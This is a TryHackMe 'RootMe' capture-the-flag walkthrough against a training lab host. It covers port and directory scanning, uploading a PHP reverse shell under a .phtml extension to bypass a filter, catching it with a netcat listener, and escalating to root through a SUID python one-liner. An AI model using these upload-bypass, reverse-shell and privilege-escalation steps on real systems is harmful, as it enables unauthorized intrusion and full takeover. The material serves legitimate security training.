TryHackMe : RootMe CTF Writeup
 |
| RootMe CTF |
Introduction
RootMe is a beginner’s training program to perform all the basic steps in an attack using a Linux computer as a target. The goal of this training is to gain root privileges and capture the flag > root.txt
This training program allows the player to practice their skills using many tools and techniques that can be found on Kali or THM AttackBox as well as resources on the Internet.
Enumeration
nmap -sC -sV <IP>
nmap -sC -sV 10.10.53.147
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-03 03:08 IST Nmap scan report for 10.10.53.147 Host is up (0.15s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA) | 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA) |_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-title: HackIT - Home |_http-server-header: Apache/2.4.29 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 32.13 seconds
As we see from nmap scan
There are 2 ports open :
22/ssh — OpenSSH 7.6p1
80/http — Apache httpd 2.4.29
Let’s open GoBuster!
I decided to use gobuster .
gobuster dir -u "http://<IP>" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
gobuster dir -u "http://10.10.53.147" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.53.147 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2022/04/03 03:18:38 Starting gobuster in directory enumeration mode =============================================================== /uploads (Status: 301) [Size: 314] [--> http://10.10.53.147/uploads/] /css (Status: 301) [Size: 310] [--> http://10.10.53.147/css/] /js (Status: 301) [Size: 309] [--> http://10.10.53.147/js/] /panel (Status: 301) [Size: 312] [--> http://10.10.53.147/panel/] Progress: 24472 / 220561 (11.10%) ^C [!] Keyboard interrupt detected, terminating. =============================================================== 2022/04/03 03:25:07 Finished ===============================================================
Getting a shell
http://<IP>/panel
I tried downloading the PHP reverse shell from PentestMonkey (download this file).

But PHP files (files with the extension “.php”) are not allowed. To get around this, we just have to rename the extension from .php to .phtml.
Before uploading, change the IP address in this file to the IP address of Tun0. To find the IP address of Tun0, Use The Command :
ip addr | grep tun0 | grep inet
Copy your tun0 IP and paste in the file.
$ip = '**.*.***.***'; // CHANGE THIS
Now open a listening port on the port mentioned in $port in the reverse shell file. Remember to use the same port mentioned in the file. By default it is “1234”.
Use The Command :
nc -lvnp <PORT>
Now upload this file .phtml. Yes!!! We have successfully uploaded our reverse shell. Now let’s activate it by visiting /uploads in the browser as we have also seen this guide in gobuster.
http://<IP>/uploads
Now, we can see our file here, click on it.
Check your terminal, it found remote shell access .
I ran ls -la but did not found user flag.
To find the user.txt i used the find command:
find / -type f -name user.txt 2> /dev/null
It is located in /var/www/user.txt.
Read it using:
cat /var/www/user.txt
Privilege Escalation
To look for the files with SUID permission we can use the command:
find / -type f -user root -perm -4000 2>/dev/null
We have /usr/bin/python with SUID permission, and we’re going to try to escalate our privileges.
The first thing I need to do is go to gtfobins to look for possible escalation commands to escalate privileges.
Search for python in the search bar. Since we have to exploit SUID, copy the command in the SUID section, but we don’t need to use the entire command, just copy

python -c 'import os; os.execl("/bin/sh", "sh", "-p")'YES!! It indeed works.
We have successfully escalate your privileges.
Let’s start getting root knowledge.
To find the root.txt run this command in the terminal :
find / -type f -name root.txt
cat /root/root.txt
CONGRATULATIONS!!! YOU HAVE COMPLETED THE ROOM!!!